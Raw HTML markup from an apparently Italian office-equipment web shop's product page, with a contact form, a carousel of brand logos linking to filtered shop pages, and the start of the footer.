<form action="/product/helmac-gpe-lt-retail-ambulante/#wpcf7-f25160-o2" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25160" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="it_IT" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25160-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<h2>CONTATTACI
</h2>
<p>Contattaci per avere maggiori informazioni, saremo a tua disposizione per qualunque dubbio o chiarimento.
</p>
<div class="row">
	<div class="col-sm-6">
		<div class="form-group">
			<p><label for="name">Nome *</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
			</p>
		</div>
	</div>
	<div class="col-sm-6">
		<div class="form-group">
			<p><label for="surname">Cognome *</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-surname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="your-surname" /></span>
			</p>
		</div>
	</div>
	<div class="col-sm-6">
		<div class="form-group">
			<p><label for="email">Email *</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
			</p>
		</div>
	</div>
	<div class="col-sm-6">
		<div class="form-group">
			<p><label for="phone">Telefono *</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" value="" type="text" name="your-phone" /></span>
			</p>
		</div>
	</div>
	<div class="col-sm-12">
		<div class="form-group">
			<p><label for="message">Messaggio *</label><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" name="your-message"></textarea></span>
			</p>
		</div>
	</div>
	<div class="col-sm-12">
		<div class="form-group">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-primary btn-lg" type="submit" value="INVIA" />
			</p>
		</div>
	</div>
</div>
<input class="wpcf7-form-control wpcf7-hidden" value="" type="hidden" name="bt-cc-data" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
</div><!-- #product- -->

			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
														<link rel="stylesheet" id="elementor-post-728-css" href="https://netsystemshop.it/wp-content/uploads/elementor/css/post-728.css?ver=1762732410" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728" data-elementor-post-type="cms_block">
				<div class="wd-negative-gap elementor-element elementor-element-43608bf wd-section-stretch e-flex e-con-boxed e-con e-parent" data-id="43608bf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-932c7d1 elementor-widget elementor-widget-wd_products_brands" data-id="932c7d1" data-element_type="widget" data-widget_type="wd_products_brands.default">
				<div class="elementor-widget-container">
							<div class="wd-brands brands-widget slider-brands_7909 wd-hover-alt wd-style-default wd-layout-carousel wd-carousel-container wd-carousel-dis-mb wd-off-md wd-off-sm" id="brands_7909">
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Yeastar" href="https://netsystemshop.it/shop/?filter_brand=yeastar" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/YEAHSTAR.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/YEAHSTAR.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/YEAHSTAR-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/YEAHSTAR-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/YEAHSTAR-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Yealink" href="https://netsystemshop.it/shop/?filter_brand=yealink" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/YEAHLINK.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/YEAHLINK.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/YEAHLINK-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/YEAHLINK-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/YEAHLINK-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Xerox" href="https://netsystemshop.it/shop/?filter_brand=xerox" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/XEROX.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/XEROX.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/XEROX-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/XEROX-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/XEROX-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="WP RACK" href="https://netsystemshop.it/shop/?filter_brand=wp-rack" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/WPPACK.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/WPPACK.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/WPPACK-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/WPPACK-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/WPPACK-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Wisnetworks" href="https://netsystemshop.it/shop/?filter_brand=wisnetworks" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/WINS.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/WINS.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/WINS-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/WINS-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/WINS-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="SiComputer" href="https://netsystemshop.it/shop/?filter_brand=sicomputer" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/SICOMPUTER.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/SICOMPUTER.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/SICOMPUTER-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/SICOMPUTER-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/SICOMPUTER-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Sharp" href="https://netsystemshop.it/shop/?filter_brand=sharp" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/SHARP-1.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/SHARP-1.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/SHARP-1-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/SHARP-1-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/SHARP-1-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="RCH" href="https://netsystemshop.it/shop/?filter_brand=rch" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/RCH.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/RCH.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/RCH-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/RCH-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/RCH-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Net System" href="https://netsystemshop.it/shop/?filter_brand=net-system" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/NETSYSTEM.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/NETSYSTEM.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/NETSYSTEM-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/NETSYSTEM-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/NETSYSTEM-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Microtec" href="https://netsystemshop.it/shop/?filter_brand=microtec" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/MICROTEC.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/MICROTEC.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/MICROTEC-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/MICROTEC-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/MICROTEC-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="LG" href="https://netsystemshop.it/shop/?filter_brand=lg" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/LG.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/LG.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/LG-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/LG-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/LG-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="KATUN" href="https://netsystemshop.it/shop/?filter_brand=katun" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/KATUN.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/KATUN.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/KATUN-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/KATUN-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/KATUN-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="IAccess" href="https://netsystemshop.it/shop/?filter_brand=iaccess" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/IACCESS.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/IACCESS.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/IACCESS-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/IACCESS-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/IACCESS-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HP" href="https://netsystemshop.it/shop/?filter_brand=hp" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/HP.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/HP.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/HP-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/HP-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/HP-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HIKVISION" href="https://netsystemshop.it/shop/?filter_brand=hikvision" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/HIK.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/HIK.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/HIK-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/HIK-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/HIK-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HELMAC" href="https://netsystemshop.it/shop/?filter_brand=helmac" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/HELMAC.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/HELMAC.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/HELMAC-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/HELMAC-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/HELMAC-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HELMA" href="https://netsystemshop.it/shop/?filter_brand=helma" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/HELMA.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/HELMA.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/HELMA-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/HELMA-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/HELMA-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Epson" href="https://netsystemshop.it/shop/?filter_brand=epson" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/EPSON.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/EPSON.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/EPSON-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/EPSON-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/EPSON-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Engenius" href="https://netsystemshop.it/shop/?filter_brand=engenius" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/Engenius.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/Engenius.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/Engenius-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/Engenius-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/Engenius-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="DATALOGIC" href="https://netsystemshop.it/shop/?filter_brand=datalogic" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/DATALOGIC.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/DATALOGIC.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/DATALOGIC-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/DATALOGIC-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/DATALOGIC-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Brother" href="https://netsystemshop.it/shop/?filter_brand=brother" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/BROTHER.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/BROTHER.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/BROTHER-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/BROTHER-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/BROTHER-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Belden" href="https://netsystemshop.it/shop/?filter_brand=belden" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/BELDEN.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/BELDEN.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/BELDEN-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/BELDEN-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/BELDEN-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Asus" href="https://netsystemshop.it/shop/?filter_brand=asus" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/ASUS.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/ASUS.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/ASUS-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/ASUS-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/ASUS-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Asrock" href="https://netsystemshop.it/shop/?filter_brand=asrock" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/Asrock-1.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/Asrock-1.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/Asrock-1-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/Asrock-1-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/Asrock-1-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="AOC" href="https://netsystemshop.it/shop/?filter_brand=aoc" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/AOC-1.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/AOC-1.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/AOC-1-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/AOC-1-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/AOC-1-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="270.05" href="https://netsystemshop.it/shop/?filter_brand=270-05" class="wd-fill"></a>
									
									<img loading="lazy" width="500" height="250" src="https://netsystemshop.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-full size-full wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-wood-src="https://netsystemshop.it/wp-content/uploads/2024/02/WINS.jpg" data-srcset="https://netsystemshop.it/wp-content/uploads/2024/02/WINS.jpg 500w, https://netsystemshop.it/wp-content/uploads/2024/02/WINS-400x200.jpg 400w, https://netsystemshop.it/wp-content/uploads/2024/02/WINS-430x215.jpg 430w, https://netsystemshop.it/wp-content/uploads/2024/02/WINS-150x75.jpg 150w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="SKILLEYE" href="https://netsystemshop.it/shop/?filter_brand=skilleye">
									
									SKILLEYE
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="RICOH" href="https://netsystemshop.it/shop/?filter_brand=ricoh">
									
									RICOH
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Navigator" href="https://netsystemshop.it/shop/?filter_brand=navigator">
									
									Navigator
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Mimosa" href="https://netsystemshop.it/shop/?filter_brand=mimosa">
									
									Mimosa
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="HAIER" href="https://netsystemshop.it/shop/?filter_brand=haier">
									
									HAIER
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Fabriano" href="https://netsystemshop.it/shop/?filter_brand=fabriano">
									
									Fabriano
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Draytek" href="https://netsystemshop.it/shop/?filter_brand=draytek">
									
									Draytek
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Canon" href="https://netsystemshop.it/shop/?filter_brand=canon">
									
									Canon
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="BP30M28" href="https://netsystemshop.it/shop/?filter_brand=bp30m28">
									
									BP30M28
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Apple" href="https://netsystemshop.it/shop/?filter_brand=apple">
									
									Apple
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="AKUVOX" href="https://netsystemshop.it/shop/?filter_brand=akuvox">
									
									AKUVOX
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="255.59" href="https://netsystemshop.it/shop/?filter_brand=255-59">
									
									255.59
																			</a>
																								</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="135.05" href="https://netsystemshop.it/shop/?filter_brand=135-05">
									
									135.05
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
						</div>
				</div>
					</div>
				</div>
				</div>
											</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
								<link rel="stylesheet" id="elementor-post-818-css" href="https://netsystemshop.it/wp-content/uploads/elementor/css/post-818.css?ver=1762732410" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818" data-elementor-post-type="cms_block">
				<div class="wd-negative-gap elementor-element elementor-element-45452fa e-flex e-con-boxed e-con e-parent" data-id="45452fa" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-43a3ae5 elementor-widget elementor-widget-wd_image_or_svg" data-id="43a3ae5" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Link immagine">
